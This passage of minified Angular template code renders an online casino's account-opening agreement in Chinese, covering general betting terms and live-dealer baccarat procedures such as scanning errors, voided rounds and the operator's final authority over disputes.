t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,174,"div",[["id","index-dailog"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,4,"div",[["class","nav-tabs-header"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,3,"div",[["class","ui_t"]],null,null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5f00\u6237\u534f\u8bae"])),(l()(),t["\u0275eld"](5,0,null,null,0,"span",[],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=0!=(l.component.loginIsShow=!1)&&t),t}),null,null)),(l()(),t["\u0275eld"](6,0,null,null,168,"div",[["class","nav-tabs"]],null,null,null,null,null)),(l()(),t["\u0275eld"](7,0,null,null,167,"div",[["class","contents"]],null,null,null,null,null)),(l()(),t["\u0275eld"](8,0,null,null,28,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](9,0,null,null,1,"h4",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u901a\u5219"])),(l()(),t["\u0275ted"](-1,null,[" 1.\u4e3a\u907f\u514d\u4e8e\u672c\u7f51\u7ad9\u6295\u6ce8\u65f6\u4e4b\u4e89\u8bae\uff0c\u8bf7\u4f1a\u5458\u52a1\u5fc5\u4e8e\u8fdb\u5165\u7f51\u7ad9\u524d\u8be6\u9605\u672c\u5a31\u4e50\u573a\u6240\u5b9a\u4e4b\u5404\u9879\u89c4\u5219\uff0c\u5ba2\u6237\u4e00\u7ecf\u201c\u6211\u540c\u610f\u201d\u8fdb\u5165\u672c\u7f51\u7ad9\u8fdb\u884c\u6295\u6ce8\u65f6\uff0c\u5373\u88ab\u89c6\u4e3a\u5df2\u63a5\u53d7\u672c\u5a31\u4e50\u573a\u7684\u6240\u6709\u534f\u8bae\u4e0e\u89c4\u5219\u3002 "])),(l()(),t["\u0275eld"](12,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 2.\u4f1a\u5458\u6709\u8d23\u4efb\u786e\u4fdd\u81ea\u5df1\u7684\u8d26\u6237\u4ee5\u53ca\u767b\u5165\u8d44\u6599\u7684\u4fdd\u5bc6\u6027\uff0c\u4ee5\u4f1a\u5458\u8d26\u53f7\u53ca\u5bc6\u7801\u8fdb\u884c\u7684\u4efb\u4f55\u7f51\u4e0a\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u6709\u6548\u3002\u656c\u8bf7\u4e0d\u5b9a\u65f6\u505a\u5bc6\u7801\u53d8\u66f4\u4e4b\u52a8\u4f5c\u3002\u82e5\u8d26\u53f7\u5bc6\u7801\u88ab\u76d7\u7528\uff0c\u8fdb\u884c\u7684\u6295\u6ce8\uff0c\u672c\u516c\u53f8\u4e00\u6982\u4e0d\u8d1f\u8d54\u507f\u8d23\u4efb\u3002 "])),(l()(),t["\u0275eld"](14,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3.\u672c\u516c\u53f8\u4fdd\u7559\u4e0d\u5b9a\u65f6\u66f4\u6539\u672c\u534f\u5b9a\u6216\u6e38\u620f\u89c4\u5219\u6216\u4fdd\u5bc6\u6761\u4f8b\uff0c\u66f4\u6539\u4e4b\u6761\u6b3e\u5c06\u4ece\u66f4\u6539\u53d1\u751f\u540e\u6307\u5b9a\u4e4b\u65e5\u8d77\u751f\u6548\uff0c\u5e76\u4fdd\u7559\u4e00\u5207\u6709\u4e89\u8bae\u4e8b\u9879\u53ca\u6700\u540e\u7684\u51b3\u7b56\u6743\u3002 "])),(l()(),t["\u0275eld"](16,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 4.\u7528\u6237\u987b\u8fbe\u5230\u5c45\u4f4f\u5730\u56fd\u5bb6\u6cd5\u5f8b\u89c4\u5b9a\u4e4b\u5408\u6cd5\u5e74\u9f84\u65b9\u53ef\u4f7f\u7528\u7ebf\u4e0a\u5a31\u4e50\u573a\u6216\u7f51\u7ad9\u3002 "])),(l()(),t["\u0275eld"](18,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 5.\u7f51\u4e0a\u6295\u6ce8\u5982\u672a\u80fd\u6210\u529f\u63d0\u4ea4\uff0c\u6295\u6ce8\u5c06\u88ab\u89c6\u4e3a\u65e0\u6548\u3002 "])),(l()(),t["\u0275eld"](20,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 6.\u51e1\u73a9\u5bb6\u4e8e\u51fa\u724c\u9014\u4e2d\u4e14\u5c1a\u65e0\u7ed3\u679c\u524d\u81ea\u52a8\u6216\u5f3a\u5236\u65ad\u7ebf\u65f6\uff0c\u5e76\u4e0d\u5f71\u54cd\u6bd4\u8d5b\u4e4b\u7ed3\u679c\u3002 "])),(l()(),t["\u0275eld"](22,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 7.\u5982\u9047\u53d1\u751f\u4e0d\u53ef\u6297\u62d2\u4e4b\u707e\u5bb3\uff0c\u9a87\u5ba2\u5165\u4fb5\uff0c\u7f51\u7edc\u95ee\u9898\u9020\u6210\u6570\u636e\u4e22\u5931\u7684\u60c5\u51b5\uff0c\u4ee5\u672c\u516c\u53f8\u516c\u544a\u4e3a\u6700\u7ec8\u65b9\u6848\u3002 "])),(l()(),t["\u0275eld"](24,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 8.\u7279\u6b64\u58f0\u660e\uff0c\u672c\u516c\u53f8\u5c06\u4f1a\u5bf9\u6240\u6709\u7684\u7535\u5b50\u4ea4\u6613\u8fdb\u884c\u8bb0\u5f55\uff0c\u5982\u6709\u4efb\u4f55\u4e89\u8bae\uff0c\u672c\u516c\u53f8\u5c06\u4f1a\u4ee5\u6ce8\u5355\u8bb0\u5f55\u4e3a\u51c6\u3002 "])),(l()(),t["\u0275eld"](26,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 9.\u672c\u516c\u53f8\u4fdd\u7559\u66f4\u6539\u3001\u4fee\u6539\u73b0\u6709\u6761\u6b3e\u6216\u589e\u52a0\u4efb\u4f55\u9002\u5f53\u6761\u6b3e\u7684\u6743\u5229\uff0c\u800c\u6761\u6b3e\u6539\u52a8\u540e\u5c06\u4f1a\u5728\u4f1a\u5458\u7aef\u8dd1\u9a6c\u706f\u4e0a\u516c\u5e03\u3002 "])),(l()(),t["\u0275eld"](28,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 10.\u65e0\u8bba\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u672c\u516c\u53f8\u5177\u6709\u6700\u7ec8\u7684\u89e3\u91ca\u6743\u3002\u5f00\u59cb\u65b0\u5c40\u3002 "])),(l()(),t["\u0275eld"](30,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 11.\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u60c5\u4e8b\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4ee5\u53ca\u6ce8\u5355\u4ea7\u751f\u4e4b\u7ea2\u5229\uff0c\u5e76\u505c\u7528\u8be5\u4f1a\u5458\u8d26\u53f7\u3002 "])),(l()(),t["\u0275eld"](32,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 12.\u65e0\u98ce\u9669\u6295\u6ce8\u5305\u62ec\u5728\u767e\u5bb6\u4e50\u540c\u65f6\u6295\u6ce8\u7684\u5e84\u95f2\uff0c\u5355\u53cc\uff0c\u5927\u5c0f\u3002\u9f99\u864e\u6597\u4e2d\u540c\u65f6\u6295\u6ce8\u9f99\u864e\uff0c\u9f99\u53cc\u9f99\u5355\uff0c\u864e\u53cc\u864e\u5355\u3002\u5728\u8f6e\u76d8\u540c\u65f6\u6295\u6ce8\u9ed1\u7ea2\uff0c\u5355\u53cc\uff0c\u5927\u5c0f\u7b49\u76f8\u53cd\u7684\u4e0b\u6ce8\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u6240\u6709\u4f18\u60e0\u3001\u8be5\u6ce8\u5355\u4ee5\u53ca\u5355\u6ce8\u4ea7\u751f\u4e4b\u7ea2\u5229\uff0c\u5e76\u505c\u7528\u8be5\u4f1a\u5458\u8d26\u53f7\u4e4b\u6743\u5229\uff0c\u5b98\u7f51\u4e0d\u627f\u62c5\u5bf9\u6b64\u505a\u51fa\u4efb\u4f55\u8bf4\u660e\u53ca\u89e3\u91ca\u4e4b\u8d23\u4efb \u3002 "])),(l()(),t["\u0275eld"](34,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 13.\u82e5\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u6709\u91cd\u590d\u7533\u8bf7\u8d26\u53f7\u884c\u4e3a\u65f6\uff0c\u4fdd\u7559\u53d6\u6d88\u3001\u6536\u56de\u4f1a\u5458\u6240\u6709\u4f18\u60e0\u7ea2\u5229\uff0c\u4ee5\u53ca\u4f18\u60e0\u7ea2\u5229\u6240\u4ea7\u751f\u7684\u76c8\u5229\u4e4b\u6743\u5229\u3002\u6bcf\u4f4d\u73a9\u5bb6\u3001\u6bcf\u4e00\u4f4f\u5740\u3001\u6bcf\u4e00\u7535\u5b50\u90ae\u7bb1\u3001\u6bcf\u4e00\u7535\u8bdd\u53f7\u7801\u3001\u76f8\u540c\u652f\u4ed8\u5361/\u4fe1\u7528\u5361\u53f7\u7801\uff0c\u4ee5\u53ca\u5171\u4eab\u7535\u8111\u73af\u5883 (\u4f8b\u5982:\u7f51\u5427\u3001\u5176\u4ed6\u516c\u5171\u7528\u7535\u8111\u7b49)\u53ea\u80fd\u591f\u62e5\u6709\u4e00\u4e2a\u4f1a\u5458\u8d26\u53f7\uff0c\u5404\u9879\u4f18\u60e0\u53ea\u9002\u7528\u4e8e\u6bcf\u4f4d\u5ba2\u6237\u5728\u672c\u516c\u53f8\u552f\u4e00\u7684\u8d26\u6237\u3002 "])),(l()(),t["\u0275eld"](36,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](37,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](38,0,null,null,66,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](39,0,null,null,1,"h4",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u7ebf\u4e0a\u5a31\u4e50"])),(l()(),t["\u0275ted"](-1,null,[" 1.\u5f53\u60a8\u4e0b\u6ce8\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u201c\u60a8\u5171\u4e0b\u6ce8XXXX\u5143\u201d\uff0c\u8fd9\u4e2a\u8baf\u606f\u5728\u4e2d\u95f4\u7684\u8baf\u606f\u7a97\u53e3\u53ef\u4ee5\u770b\u89c1\u3002 "])),(l()(),t["\u0275eld"](42,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 2.\u5f00\u724c\u540e\uff0c\u82e5\u60a8\u5df2\u6709\u4e0b\u6ce8\uff0c\u8bf7\u786e\u8ba4\u60a8\u7684\u8f93\u8d62\u91d1\u989d\uff0c\u8fd9\u4e2a\u8baf\u606f\u5728\u4e2d\u95f4\u7684\u8baf\u606f\u7a97\u53e3\u53ef\u4ee5\u770b\u89c1\u3002 "])),(l()(),t["\u0275eld"](44,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3.\u60a8\u7684\u201c\u603b\u4e0b\u6ce8\u91d1\u989d\u201d\u53ca\u201c\u8d62\u5f97\u91d1\u989d\u201d\u4ea6\u4f1a\u6bcf\u5c40\u663e\u793a\u4e8e\u53f3\u4e0a\u89d2\u7684\u89c6\u7a97\u4e2d\uff0c\u8bf7\u4f1a\u5458\u8be6\u52a0\u786e\u8ba4\u3002 "])),(l()(),t["\u0275eld"](46,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 4.\u5f53\u4f1a\u5458\u5728\u6e38\u620f\u4e2d\u9014\u53d1\u751f\u7f51\u8def\u95ee\u9898\u800c\u65ad\u7ebf\uff0c\u6240\u6709\u5df2\u88ab\u786e\u5b9a\u7684\u6295\u6ce8\u4ecd\u7136\u6709\u6548\u3002\u4f1a\u5458\u518d\u91cd\u65b0\u767b\u5165\u65f6\uff0c\u5c31\u53ef\u4ee5\u67e5\u8be2\u6e38\u620f\u7aef\u5185\u7684\u201c\u4e0b\u6ce8\u8bb0\u5f55\u201d\u67e5\u8be2\u53d1\u724c\u7ed3\u679c\uff0c\u4f1a\u5458\u7684\u989d\u5ea6\u4e5f\u4f1a\u968f\u7740\u5f53\u5c40\u7684\u8f93\u8d62\u589e\u52a0\u6216\u51cf\u5c11\u3002 "])),(l()(),t["\u0275eld"](48,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 5.\u5982\u679c\u60a8\u5728\u8baf\u606f\u7a97\u53e3\u770b\u5230\u201c\u5f00\u724c\u201d\u7684\u8bdd\uff0c\u800c\u60a8\u7684\u6e38\u620f\u753b\u9762\u672a\u663e\u793a\u6295\u6ce8\u91d1\u989d\uff0c\u8fd9\u4ee3\u8868\u8be5\u5c40\u60a8\u7684\u6295\u6ce8\u4e0d\u6210\u529f\uff0c\u8fd9\u6709\u53ef\u80fd\u4e0b\u6ce8\u7684\u65f6\u95f4\u592a\u8fdf\u6216\u662f\u56e0\u4e3a\u7f51\u8def\u95ee\u9898\u800c\u6ca1\u6709\u88ab\u7cfb\u7edf\u63a5\u53d7\u3002 "])),(l()(),t["\u0275eld"](50,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 6.\u767e\u5bb6\u4e50\u6e38\u620f\u5728\u672c\u7f51\u5185\u8bbe\u8ba1\u4e3a\u6bcf\u624b\u724c\u5c40\u524d\u4e0d\u9500\u724c\u3002 "])),(l()(),t["\u0275eld"](52,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 7.\u5f53\u4f1a\u5458\u8fdb\u5165\u6e38\u620f\uff0c\u8d85\u8fc75\u5c40\u6ca1\u4e0b\u6ce8\u4f1a\u6709\u63d0\u793a\uff1b\u82e5\u60a8\u8fde\u7eed10\u5c40\u672a\u4e0b\u6ce8\u7684\u65f6\u5019\u5c06\u4f1a\u88ab\u6e38\u620f\u5f39\u51fa\u81f3\u9996\u9875\uff0c\u8bf7\u4f1a\u5458\u91cd\u65b0\u767b\u5165\u3002\u82e5\u4f1a\u5458\u4e8e\u4e0b\u6ce8\u5f00\u724c\u671f\u95f4\u5f3a\u884c\u767b\u51fa\uff0c\u8d26\u53f7\u5c06\u88ab\u7cfb\u7edf\u9501\u4f4f\u4e09\u5206\u949f\uff0c\u8bf7\u4f1a\u5458\u7a0d\u540e\u518d\u91cd\u65b0\u767b\u5165\u3002 "])),(l()(),t["\u0275eld"](54,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 8.\u672c\u7f51\u4e0a\u6e38\u620f\u662f\u5728\u73b0\u573a\u628a\u724c\u901a\u8fc7\u626b\u63cf\u540e\u5c06\u724c\u4f8b\u663e\u793a\u5728\u4f1a\u5458\u7aef\u8367\u5e55\u4e0a\uff0c\u6545\u82e5\u724c\u6ca1\u626b\u63cf\u5230\u5fc5\u5c06\u91cd\u65b0\u626b\u63cf\u4e00\u904d\uff0c\u82e5\u8fd8\u662f\u6ca1\u6709\u611f\u5e94\u5219\u628a\u724c\u7ffb\u5f00\u7531\u73b0\u573a\u516c\u52a1\u8f93\u5165\u724c\u5361\u6570\u7801\uff0c\u724c\u4f8b\u4fbf\u4f1a\u663e\u793a\u5728\u4f1a\u5458\u7aef\u8367\u5e55\u4e0a\u3002 "])),(l()(),t["\u0275eld"](56,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 9.\u5f53\u8377\u5b98\u4e0d\u5c0f\u5fc3\u540c\u65f6\u4ece\u724c\u9774\u4e2d\u62bd\u51fa\u4e24\u5f20\u724c\uff0c\u800c\u626b\u63cf\u5230\u7684\u4e0d\u662f\u6309\u987a\u5e8f\u6b63\u786e\u7684\u90a3\u5f20\u724c\uff1a "])),(l()(),t["\u0275eld"](58,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \uff08a\uff09\u82e5\u724c\u5c40\u5df2\u5f00\u724c\uff0c\u800c\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u73b0\u51b5\u51b3\u5b9a\u724c\u7684\u5148\u540e\u6446\u653e\u987a\u5e8f\u4e4b\u5f00\u724c\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff0c\u5e76\u6362\u4e0a\u65b0\u724c\u9774\u5f00\u59cb\u65b0\u5c40\u3002 "])),(l()(),t["\u0275eld"](60,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \uff08b\uff09\u82e5\u724c\u5c40\u672a\u5f00\u724c\uff0c\u5219\u7531\u73b0\u573a\u516c\u52a1\u51b3\u5b9a\u724c\u7684\u5148\u540e\u6446\u653e\u987a\u5e8f\uff0c\u724c\u5c40\u4f1a\u5982\u5e38\u7ee7\u7eed\u3002 "])),(l()(),t["\u0275eld"](62,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 10.\u5728\u6d17\u724c\u6216\u5c06\u724c\u653e\u5165\u724c\u9774\u8fc7\u7a0b\u4e2d\uff0c\u6709\u724c\u4e0d\u614e\u66dd\u5149\uff0c\u8377\u5b98\u4f1a\u628a\u724c\u53e0\u8d77\u5e76\u91cd\u65b0\u6d17\u724c\uff0c\u724c\u5c40\u5c06\u91cd\u65b0\u5f00\u59cb\u3002 "])),(l()(),t["\u0275eld"](64,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 11.\u724c\u5c40\u8fdb\u884c\u4e2d\uff0c\u672a\u626c\u724c\u524d(\u8be5\u5f20\u724c\u672a\u4e8e\u89c6\u8baf\u663e\u793a\u70b9\u6570\u82b1\u8272\u524d)\uff0c\u724c\u4e0d\u614e\u79bb\u5f00\u53f0\u9762\uff0c\u724c\u4e22\u843d\u5730\u4e0a\uff0c\u6216\u79bb\u5f00\u89c6\u8baf\u8303\u56f4\uff0c\u5219\u8be5\u724c\u5c40\u4e88\u4ee5\u6ce8\u9500\u4f5c\u5e9f\uff0c\u6240\u6709\u4e0b\u6ce8\u672c\u91d1\u9000\u56de\u3002 "])),(l()(),t["\u0275eld"](66,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 12.\u82e5\u8be5\u724c\u5df2\u7ecf\u8fc7\u626b\u63cf\u4e14\u5df2\u626c\u724c\u540e\uff0c\u8be5\u724c\u4e0d\u614e\u79bb\u5f00\u53f0\u9762\uff0c\u724c\u4e22\u843d\u5730\u4e0a\uff0c\u6216\u79bb\u5f00\u89c6\u8baf\u8303\u56f4\uff0c\u56e0\u5176\u4e0d\u5f71\u54cd\u6e38\u620f\u4e4b\u6b63\u786e\u7ed3\u679c\uff0c\u724c\u7531\u73b0\u573a\u5de5\u52a1\u6446\u56de\u540e\uff0c\u8be5\u724c\u5c40\u6b63\u5e38\u884c\u5176\u7ed3\u679c\u4ecd\u89c6\u4e3a\u6709\u6548\u3002 "])),(l()(),t["\u0275eld"](68,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 13.\u6d3e\u9519\u724c\u4f8b\uff08\u5df2\u4e0d\u987b\u8865\u724c\uff0c\u8377\u5b98\u4ecd\u8865\u724c\uff09\u73b0\u573a\u5de5\u52a1\u4f1a\u628a\u591a\u8865\u7684\u90a3\u5f20\u724c\u653e\u5230\u724c\u9774\u5e95\uff0c\u724c\u5c40\u7ed3\u679c\u4f9d\u89c6\u8baf\u663e\u793a\u4e3a\u51c6\uff0c\u724c\u5c40\u5c06\u5982\u5e38\u8fdb\u884c\uff1b\u82e5\u8be5\u5f20\u591a\u8865\u7684\u724c\u5df2\u4eae\u5f00\uff0c\u516c\u52a1\u5c06\u5728\u505a\u5b8c\u4ee5\u4e0a\u540c\u6837\u7a0b\u5e8f\u540e\u6362\u4e0a\u65b0\u724c\u9774\uff0c\u724c\u5c40\u4f1a\u91cd\u65b0\u5f00\u59cb\u3002 "])),(l()(),t["\u0275eld"](70,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 14.\u8377\u5b98\u672a\u4f9d\u95f2\u3001\u5e84\u53d1\u724c\u6b63\u786e\u987a\u5e8f\u5c06\u724c\u653e\u9519\u4f4d\u7f6e\uff0c\u7531\u5de5\u52a1\u5c06\u724c\u4f9d\u6b63\u786e\u987a\u5e8f\u6446\u653e\u56de\u4f4d\u7f6e\u540e\u724c\u5c40\u5c06\u7167\u5e38\u7ee7\u7eed\u3002 "])),(l()(),t["\u0275eld"](72,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 15.\u5f00\u724c\u8fc7\u7a0b\u4e2d\uff0c\u724c\u6709\u611f\u5e94\u4f46\u65e0\u663e\u793a\uff0c\u8377\u5b98\u5df2\u4eae\u724c\uff08\u5982: \u5df2\u6d3e\u51fa\u6570\u5f20\u724c\uff0c\u4f46\u7b2c\u4e00\u5f20\u724c\u6709\u611f\u5e94\u4f46\u672a\u663e\u793a\uff0c\u81f3\u7b2c\u4e8c\u3001\u4e09\u5f20\u724c\u663e\u793a\u5728\u9519\u8bef\u7684\u95f2\u3001\u5e84\u4f4d\u7f6e\u4e0a\uff09\uff0c\u73b0\u573a\u5de5\u52a1\u4f1a\u4f9d\u724c\u7684\u6b63\u786e\u6b21\u5e8f\u8f93\u5165\u4ee3\u7801\uff0c\u724c\u5c40\u5c06\u5982\u5e38\u7ee7\u7eed\u3002 "])),(l()(),t["\u0275eld"](74,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 16.\u540c\u4e00\u5f20\u724c\uff0c\u626b\u63cf\u4e86\u4e00\u6b21\u51fa\u73b02\u5f20\uff08\u95f2\u3001\u5e84\u4f4d\u7f6e\u5404\u4e00\u5f20\uff09 "])),(l()(),t["\u0275eld"](76,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \uff08a\uff09\u82e5\u724c\u5c40\u5df2\u5f00\u724c\uff0c\u800c\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u89c6\u8baf\u8377\u5b98\u5b8c\u6210\u8be5\u5c40\u4e4b\u6b63\u786e\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff0c\u724c\u5c40\u4e5f\u5c06\u5728\u724c\u8def\u65e0\u8bef\u7684\u60c5\u51b5\u4e0b\u5982\u5e38\u7ee7\u7eed\u3002 "])),(l()(),t["\u0275eld"](78,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \uff08b\uff09\u82e5\u724c\u5c40\u672a\u5f00\u724c\uff0c\u8377\u5b98\u907f\u5f00\u626b\u63cf\u5982\u5e38\u5f00\u724c\u540e\uff0c\u5de5\u52a1\u5c06\u8f93\u5165\u724c\u4e4b\u6b63\u786e\u6570\u7801\uff0c\u5e76\u4fee\u6b63\u4e0d\u7b26\u90a3\u5f20\u724c\u7684 \u82b1\u8272\u3001\u70b9\u6570\uff0c\u724c\u5c40\u4f1a\u5982\u5e38\u7ee7\u7eed\u3002 "])),(l()(),t["\u0275eld"](80,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 17.\u7535\u8111\u3001\u626b\u63cf\u5668\u51fa\u73b0\u5f02\u5e38\u3001\u724c\u5c40\u4e2d\u65ad\u3001\u724c\u65e0\u6cd5\u626b\u63cf\u53c8\u65e0\u6cd5\u8f93\u5165\u724c\u5361\u6570\u7801\u65f6\uff0c\u90a3\u4e00\u4e2a\u724c\u5c40\u4fbf\u4f1a\u4f5c\u5e9f\uff0c\u6240\u6709\u7a0b\u5f0f\u5c06\u88ab\u5173\u95ed\uff0c\u5e76\u91cd\u5f00\u7a0b\u5f0f\uff0c\u724c\u5c40\u5c06\u91cd\u65b0\u5f00\u59cb\u3002\u4f46\u82e5\u8377\u5b98\u53d1\u724c\u89c6\u8baf\u5df2\u6709\u7ed3\u679c\uff0c\u5219\u4ee5\u89c6\u8baf\u5f00\u724c\u4e3a\u4e3b\uff0c\u4f1a\u7531\u7cfb\u7edf\u5b8c\u6210\u5f00\u914d\u3002 "])),(l()(),t["\u0275eld"](82,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 18.\u6709\u5173\u4f8b\u884c\u6027\u7ef4\u62a4\u3001\u7f51\u8def\u95ee\u9898\u3001\u89c6\u8baf\u4e2d\u65ad\u3001\u724c\u5c40\u4f5c\u5e9f\u3001\u6ce8\u9500\u60c5\u51b5\u7b49\u4e8b\u5b9c\uff0c\u7686\u53ef\u4e8e\u4f1a\u5458\u7aef\u5de6\u4e0a\u89d2\u5904\u516c\u544a\u680f\u4e0a\u5f97\u77e5\u6700\u65b0\u8baf\u606f\u3002 "])),(l()(),t["\u0275eld"](84,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 19.\u53d1\u724c\u89c6\u8baf\u4ec5\u4fdd\u7559\u4e09\u65e5\uff0c\u82e5\u6709\u5f02\u8bae\u8bf7\u4e8e\u6e38\u620f\u5f53\u65e5\u8d77\u4e09\u65e5\u5185\u63d0\u51fa\uff0c\u4e09\u65e5\u540e\u6055\u4e0d\u53d7\u7406\u3002 "])),(l()(),t["\u0275eld"](86,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 20.\u672c\u5a31\u4e50\u573a\u4e4b\u89c6\u8baf\u4e3a\u771f\u4eba\u76f4\u64ad\uff0c\u6545\u8be5\u5c40\u6e38\u620f\u82e5\u56e0\u56fd\u9645\u7ebf\u8def\u4f20\u8f93\u95ee\u9898\u51fa\u73b0\u4e89\u8bae\uff0c\u5c06\u4ee5\u89c6\u8baf\u770b\u5230\u724c\u5c40\u7ed3\u679c\u51b3\u5b9a\u8f93\u8d62\u3002 "])),(l()(),t["\u0275eld"](88,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 21.\u672c\u5a31\u4e50\u573a\u6240\u63d0\u4f9b\u4e4b\u724c\u8def\u4ec5\u4f9b\u53c2\u8003\uff0c\u82e5\u56e0\u56fd\u9645\u7ebf\u8def\u95ee\u9898\u6216\u5176\u4ed6\u56e0\u7d20\u9020\u6210\u724c\u8def\u663e\u793a\u6709\u8bef\uff0c\u6240\u6709\u6e38\u620f\u7ed3\u679c\u5c06\u4ee5\u89c6\u8baf\u5f00\u724c\u53ca\u6e38\u620f\u8bb0\u5f55\u4e3a\u4e3b\u3002 "])),(l()(),t["\u0275eld"](90,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 22.\u672c\u516c\u53f8\u4fdd\u7559\u4e00\u5207\u6709\u4e89\u8bae\u4e8b\u9879\u7684\u4fee\u6b63\u53ca\u6700\u540e\u7684\u51b3\u7b56\u3002 "])),(l()(),t["\u0275eld"](92,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 23.\u672c\u5a31\u4e50\u573a\u4fdd\u7559\u968f\u65f6\u66f4\u6539\u3001\u4fee\u8ba2\u6216\u5220\u9664\u6e38\u620f\u3001\u6e38\u620f\u89c4\u5219\uff08\u5305\u62ec\u673a\u7387\u53ca\u8d54\u7387\uff09\u53ca\u534f\u8bae\u6761\u6b3e\u7684\u6743\u5229\u800c\u65e0\u987b\u4f5c\u4e8b\u5148\u901a\u77e5\u3002 "])),(l()(),t["\u0275eld"](94,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 24.\u672c\u5a31\u4e50\u573a\u4fdd\u7559\u968f\u65f6\u4fee\u8ba2\u3001\u64a4\u9500\u6216\u4e2d\u6b62\u4efb\u4f55\u6295\u6ce8\u7684\u6743\u5229\u800c\u65e0\u987b\u4f5c\u4e8b\u5148\u901a\u77e5\uff0c\u4ea6\u65e0\u987b\u4f5c\u4efb\u4f55\u89e3\u91ca\u3002 "])),(l()(),t["\u0275eld"](96,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 